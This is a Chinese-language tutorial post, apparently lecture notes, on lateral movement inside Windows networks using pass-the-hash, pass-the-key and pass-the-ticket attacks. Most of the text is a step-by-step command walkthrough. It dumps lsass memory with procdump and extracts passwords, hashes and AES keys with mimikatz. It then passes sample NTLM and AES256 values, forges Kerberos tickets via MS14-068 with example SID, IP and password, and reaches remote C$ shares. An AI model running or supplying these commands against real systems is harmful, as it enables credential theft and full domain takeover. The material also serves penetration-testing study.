内网安全:横向传递攻击.

横向移动就是在拿下对方一台主机后,以拿下的那台主机作为跳板,对内网的其他主机再进行后面渗透,利用既有的资源尝试获取更多的凭据、更高的权限,一步一步拿下更多的主机,进而达到控制整个内网、获取到最高权限、发动高级持续性威胁攻击的目的.(传递攻击主要建立在明文和Hash值获取基础上进行攻击.)

知识点补充:



(1)PTH:利用 lm 或 ntlm 的值进行的渗透测试

(windows系统LM Hash及NTIM Hash加密算法,个人系统在windows vista后服务器系统在windows 2003以后,认证方式均为NTIM Hash.)

(2)PTK:利用的 ekeys aes256 进行的渗透测试

(3)PTT:利用的票据凭证 TGT 进行的渗透测试

PTH 在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过 LM Hash 和 NTLM Hash

访问远程主机或服务,而不用提供明文密码.

总结:KB2871997 补丁后的影响

(1)PTH:没打补丁用户都可以连接,打了补丁只能 administrator 连接

(2)PTK:打了补丁才能用户都可以连接,采用 aes256 连接

PTT 攻击的部分就不是简单的 NTLM 认证了,它是利用 Kerberos 协议进行攻击的,这里就介绍三种常见的攻击方法:MS14-068,Golden ticket,SILVER ticket,简单来说就是将连接合法的票据注入到内存中实现连接.

MS14-068 基于漏洞:Golden ticket(黄金票据),SILVER ticket(白银票据)

其中Golden ticket(黄金票据),SILVER ticket(白银票据)属于权限维持技术.

MS14-068 造成的危害是允许域内任何一个普通用户,将自己提升至域管权限。微软给出的补丁是kb3011780

Procdump+Mimikatz 配合获取目标主机密码:

下载procdump工具:https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump

下载Mimikatz工具:https://github.com/gentilkiwi/mimikatz/releases

想方法把 procdump 上传在目标主机上.

然后执行这个命令,生成一个 lsass.dmp 文件.(再把他下载在我们主机上进行分析)

procdump -accepteula -ma lsass.exe lsass.dmp



在 mimikatz 上执行:

(1)privilege::debug

(2)sekurlsa::minidump lsass.dmp

(3)sekurlsa::logonPasswords full



PTK:采用是 aes256 密文,那 aes256 密文怎么获取的:(再在 mimikatz 上执行)

sekurlsa::ekeys

PTH 传递( Mimikatz )



PTH ntlm 传递.(在 Mimikatz 上执行)

sekurlsa::pth /user:administrator /domain:god /ntlm:209c6174da490caeb422f3fa5a7ae634

新开出来一个cmd窗口:在里面连接(随机的攻击,所以你也不知道是哪个IP地址): die //要连接的IP地址\C$

sekurlsa::pth /user:用户名 /domain:域名 /ntlm:域里面的密文密码.(域)

sekurlsa::pth /user:administrator /domain:workgroup /ntlm:209c6174da490caeb422f3fa5a7ae634

新开出来一个cmd窗口:在里面连接(随机的攻击,所以你也不知道是哪个IP地址): die //要连接的IP地址\C$

sekurlsa::pth /user:用户名 /domain:工作组 /ntlm:密文密码.(组)



PTK 传递( Mimikatz )

PTK aes256 传递:(在 Mimikatz 上执行)

sekurlsa::pth /user:administrator /domain:workgroup /aes256:4d3963f9bca16812119a7784a5bae5fcc9f5ba35eb769a89cdaba067fddf7335

新开出来一个cmd窗口:在里面连接(随机的攻击,所以你也不知道是哪个IP地址): die //要连接的IP地址\C$



**PTT 传递( **MS14--068 )

第一种利用漏洞:(MS14-068 powershell 执行)

(能实现普通用户直接获取域控 system 权限)

(1)whoami/user // 查看当前SID地址

(2)利用 ms14-068 生成 TGT 数据:

ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码

MS14-068.exe -u [email protected] -s S-1-5-21-2387719572-2208999834-2475545985-500 -d 10.0.10.110 -p Admin#123

(3)kerberos::purge //(mimikatz中)清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

(4)kerberos::list //(mimikatz中)查看当前机器凭证

(5)kerberos::ptc 票据文件 //(mimikatz中)将票据注入到内存中

(6)票据注入内存:

mimikatz.exe "kerberos::ptc [email protected]" exit

(7)查看凭证列表 klist

(8)利用:dir \\192.168.3.21\c$

学习链接:

第68天:内网安全-域横向PTH&PTK&PTT哈希票据传递_哔哩哔哩_bilibili

版权归原作者 半个西瓜. 所有, 如有侵权,请联系我们删除。